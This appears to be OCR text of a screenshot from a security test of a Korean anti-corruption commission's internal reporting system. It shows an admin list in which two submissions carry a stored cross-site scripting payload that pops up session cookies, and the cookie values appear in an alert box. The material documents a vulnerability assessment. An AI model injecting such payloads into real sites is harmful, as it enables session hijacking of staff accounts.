 http://10.47.68.125:82/index.do
index
x Cooxie 13 links on page: Proxy: (none) Typed URLs Visited URLs Cache AutoFill Cookie: SCOUTER=x7eh3vd1loqko
청렴e-시스템
시스템관리지(위원회) 님 로그아웃
신고사무 신고사무 보호 보상 시책평가 부패영향평가 실태조사 자료실 지식체계관리 시스템관리자 포털관리자
접수
상담분류
청렴e-시스템 > 신고사무 > 접수
상담분류
상담분류조회
상담처리
상담처리조회
상담처리결재
신고접수배정처리
신고접수처리
신고접수처리조회
신고접수처리결재
신고기록물인계
익명제보
신청처리
나의표준답변관리
공용표준답변관리
사건관리
처리
위원회상정
사후관리
신고사무운영
엑셀다운로드
신청번호 신청유형 신청구분 제목 신청인 신청일 신청경로 취소신청 진행상태
1 30000095 부정청탁 신고상담 [열람금지] 웹 어플리케이션 취약점 진단 테스트 건 테스트 2019-01-02 홈페이지 N 상담신청
30000094 부정청탁 신고상담 </textarea><img src='x' onerror=alert(document.cookie)> 황문수 2018-12-31 홈페이지 N 상담신청
3 30000093 부정청탁 신고상담 </textarea><img src=x onerror=alert(document.cookie)> 황문수 2018-12-31 홈페이지 N 상담신청
4 30000092 복지보조 보상상담 666 김신고 2018-12-31 홈페이지 N 상담신청
5 30000091 부정청탁 8-12-31 홈페이지 N 상담신청
6 30000090 부정청탁 8-12-28 홈페이지 N 상담신청
7 30000089 부정청탁 8-12-27 홈페이지 N 상담신청
8 30000088 부정청탁 8-12-27 홈페이지 N 상담신청
9 30000087 부정청탁 8-12-27 홈페이지 N 상담신청
10 30000086 부정청탁 8-12-27 홈페이지 N 상담신청
웹 페이지 메시지
SCOUTER=x7eh3vd1loqko9;
JSESSION_ICSS=mzbh3DUzB3sOlvrub8lXIIj+;
JSESSION_NCP=Ee0O6BQE3eyBEyKKDzd0KtRO;
JSESSION_ECLEAN=yhGoen54VyDgWQ4CUUICAWeY
확인
Total 66 Page 1 / 7
1 2 3 4 5 6 7
목록건수: 10개씩 보기
Copyright © Anti-Corruption & Civil Rights Commission. All rights reserved.